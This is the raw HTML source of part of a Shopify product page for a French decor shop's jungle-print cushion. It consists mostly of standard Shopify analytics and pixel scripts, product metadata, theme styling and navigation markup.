<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.9,"currencyCode":"EUR"},"product":{"title":"Coussin Jungle Atmosphera","vendor":"Déco-Exotique","id":"7294028841117","untranslatedTitle":"Coussin Jungle Atmosphera","url":"\/products\/coussin-jungle-atmosphera","type":"coussin"},"id":"42018671460509","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera.jpg?v=1645792216"},"sku":"14:200013900#2BZ-40506-115","title":"1","untranslatedTitle":"1"},{"price":{"amount":14.9,"currencyCode":"EUR"},"product":{"title":"Coussin Jungle Atmosphera","vendor":"Déco-Exotique","id":"7294028841117","untranslatedTitle":"Coussin Jungle Atmosphera","url":"\/products\/coussin-jungle-atmosphera","type":"coussin"},"id":"42018671394973","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_2.jpg?v=1645792216"},"sku":"14:200008882#2BZ-40506-105","title":"2","untranslatedTitle":"2"},{"price":{"amount":14.9,"currencyCode":"EUR"},"product":{"title":"Coussin Jungle Atmosphera","vendor":"Déco-Exotique","id":"7294028841117","untranslatedTitle":"Coussin Jungle Atmosphera","url":"\/products\/coussin-jungle-atmosphera","type":"coussin"},"id":"42018671427741","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_1.jpg?v=1645792216"},"sku":"14:203442048#2BZ-40506-107","title":"3","untranslatedTitle":"3"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Coussin Jungle Atmosphera\",\"vendor\":\"Déco-Exotique\",\"id\":\"7294028841117\",\"untranslatedTitle\":\"Coussin Jungle Atmosphera\",\"url\":\"\/products\/coussin-jungle-atmosphera\",\"type\":\"coussin\"},\"id\":\"42018671460509\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera.jpg?v=1645792216\"},\"sku\":\"14:200013900#2BZ-40506-115\",\"title\":\"1\",\"untranslatedTitle\":\"1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7294028841117,"gid":"gid:\/\/shopify\/Product\/7294028841117","vendor":"Déco-Exotique","type":"coussin","handle":"coussin-jungle-atmosphera","variants":[{"id":42018671460509,"price":1490,"name":"Coussin Jungle Atmosphera - 1","public_title":"1","sku":"14:200013900#2BZ-40506-115"},{"id":42018671394973,"price":1490,"name":"Coussin Jungle Atmosphera - 2","public_title":"2","sku":"14:200008882#2BZ-40506-105"},{"id":42018671427741,"price":1490,"name":"Coussin Jungle Atmosphera - 3","public_title":"3","sku":"14:203442048#2BZ-40506-107"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7294028841117,"requestId":"173fcb78-ce95-4a7f-a99e-ea6221fadf89-1768910657"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"b3eb413c-edc4-4bf2-96d5-a77eb48aefa7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7294028841117,"requestId":"173fcb78-ce95-4a7f-a99e-ea6221fadf89-1768910657","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42018671460509,"productId":7294028841117,"productGid":"gid:\/\/shopify\/Product\/7294028841117","name":"Coussin Jungle Atmosphera - 1","price":"14.90","sku":"14:200013900#2BZ-40506-115","brand":"Déco-Exotique","variant":"1","category":"coussin","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42018671460509,"productId":7294028841117,"productGid":"gid:\/\/shopify\/Product\/7294028841117","name":"Coussin Jungle Atmosphera - 1","price":"14.90","sku":"14:200013900#2BZ-40506-115","brand":"Déco-Exotique","variant":"1","category":"coussin","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/coussin-jungle-atmosphera"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

